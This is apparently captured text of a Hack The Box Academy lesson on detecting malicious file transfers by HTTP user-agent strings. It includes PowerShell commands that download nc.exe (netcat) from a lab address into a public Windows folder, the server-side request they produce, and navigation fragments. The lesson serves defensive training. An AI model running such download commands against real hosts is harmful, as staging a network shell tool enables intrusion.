 File Transfers
academy.hackthebox.com/module/24/section/162
Exams VPN Scheduled Maintenance eu-academy-exams-2
eu-academy-exams-2 should not be used on 23/4 (10:00-11:00 UTC). Please use eu-academy-exams-1
via HTTP can have a user agent string (i.e., cURL, a custom Python script, or common tools such as sqlmap, or Nmap).
Organizations can take some steps to identify potential user agent strings by first building a list of known legitimate user
agent strings, user agents used by default operating system processes, common user agents used by update services such
as Windows Update, and antivirus updates, etc. These can be fed into a SIEM tool used for threat hunting to filter out
legitimate traffic and focus on anomalies that may indicate suspicious behavior. Any suspicious-looking user agent strings
can then be further investigated to determine whether they were used to perform malicious actions. This website is handy for
identifying common user agent strings. A list of user agent strings is available here.
Malicious file transfers can also be detected by their user agents. The following user agents/headers were observed from
common HTTP transfer techniques (tested on Windows 10, version 10.0.14393, with PowerShell 5).
Invoke-WebRequest - Client
Detection
PS C:\htb> Invoke-WebRequest http://10.10.10.32/nc.exe -OutFile "C:\Users\Public\nc.exe"
PS C:\htb> Invoke-RestMethod http://10.10.10.32/nc.exe -OutFile "C:\Users\Public\nc.exe"
Invoke-WebRequest - Server
Detection
GET /nc.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.14393.0
WinHttpRequest - Client
Detection
PS C:\htb> $h=new-object -com WinHttp.WinHttpRequest.5.1;
Miscellaneous File Transfer Methods
Protected File Transfers
Catching Files over HTTP/S
Living off The Land
Detect or Be Detected
Detection
Evading Detection
My Workstation
OFFLINE
Start Instance
∞ / 1 spawns